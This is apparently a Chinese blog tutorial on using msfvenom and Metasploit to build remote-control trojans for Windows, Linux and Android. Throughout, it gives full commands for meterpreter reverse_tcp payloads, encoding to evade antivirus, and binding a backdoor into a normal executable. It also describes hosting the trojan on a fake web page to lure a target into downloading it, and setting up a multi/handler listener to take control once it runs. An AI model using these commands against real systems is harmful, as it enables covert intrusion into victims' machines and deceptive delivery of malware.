常用于生成远控木马,在目标机器上执行后门,在本地机器kali中监听上线。

参数介绍

1. –p (- -payload-options)

添加载荷payload。

(- -payload-options 列出payload选项)

2. –l

查看所有payload encoder nops。

3. –f (- -help-formats)

输出文件格式。

(- -help-formats 列出所有文件格式)

Executable formats:

asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh, jar, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, psh-cmd, vba, vbaexe, vba-psh, vbs, war

Transform formats:

bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript

4. –e

编码免杀。

5. –a (- -platform – -help-platforms)

选择架构平台

x86 | x64 | x86_64

Platforms:

windows, netware, android, java, ruby, linux, cisco, solaris, osx, bsd, openbsd, bsdi, netbsd, freebsd, aix, hpux, irix, unix, php, javascript, python, nodejs, firefox, mainframe

6. –o

文件输出。

7. –s

生成payload的最大长度,就是文件大小。

8. –b

避免使用的字符 例如:不使用 ‘\0f’。

9. –i

编码次数。

10. –c

添加自己的shellcode。

11. –x | -k

捆绑。例如:原先有个正常文件normal.exe 可以通过这个选项把后门捆绑到这个程序上面。

常用后门

windows:

msfvenom -p windows/meterpreter/reverse_tcp lhost=[本地 IP] lport=[监听端口] -e [编码方式] -i [编码次数] -f [格式] >[木马程序文件名]

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.128 lport=8888 -e x86/alpha_mixed -i 1 -f exe >/home/yijin/fake-page/static/evil.exec

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.123 lport=8888 -f exe -o muma.exe

linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= < Your IP Address > LPORT= < Your Port to Connect On > -f elf > shell.elf

安卓

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.6.4 lport=6666 >muma.apk

参数解释

1.-p payload

攻击所用的 payload,这里使用 windows/meterpreter/reverse_tcp,获取反弹 shell。

2.lhost local host

攻击方 IP 地址。

3.lport local port

攻击方端口,这个端口与 msfconsole中监听的要一致。

4.-e encoders

将程序进行编码,以绕过杀毒软件的检测,这里我们使用 x86/alpha_mixed。

5.-i iterator times

迭代的次数,因为每次编码是对上一次编码的内容再次进行编码,在计算机领域这种操作叫做“迭代(iterator)”,因此参数是 i.

迭代的过程中程序的体积会越来越大,因此要适当控制迭代次数。

6.-f file type

这里我们是要生成 Windows 可执行程序,因此格式为 exe。

7.写入文件

我们将在 /home/yijin/fake-page/下跑一个网页服务,并诱导靶机从这里下载木马,因此放在这个目录下。

## 具体使用

生成木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.9 lport=8888 -f exe -o /var/www/html/muma.exe



1.msfconsole进入 metasploit 控制台;

2.use exploit/multi/handler 使用监听模块来连接木马;



3.set payload windows/meterpreter/reverse_tcp 设置 payload 要和生成木马的payloads一致;



4.set LHOST [IP]设置本地IP(攻击机 IP);

5.set LPORT [PORT]设置本地监听端口 IP和端口也要一致;





6.run开始监听当木马被运行就会有回显。

7.然后就可以执行一些系统命令拿到权限

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?